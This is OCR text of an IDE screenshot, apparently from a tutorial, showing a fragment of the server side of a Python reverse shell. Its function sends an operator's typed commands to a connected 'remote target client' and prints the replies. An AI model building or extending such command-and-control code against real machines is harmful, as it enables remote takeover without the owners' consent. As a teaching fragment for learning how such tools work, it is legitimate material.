 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
94 return conn
95 except:
96 print("Not a valid selection")
97 return None
98
99
100 # Connect with remote target client
101 def send_target_commands(conn):
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112 print("Connection was lost")
113 break
114
115
116 # Create worker threads
117 def create_workers():
118 for _ in range(NUMBER_OF_THREADS):
119 t = threading.Thread(target=work)
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
124:28 CRLF UTF-8 Git: master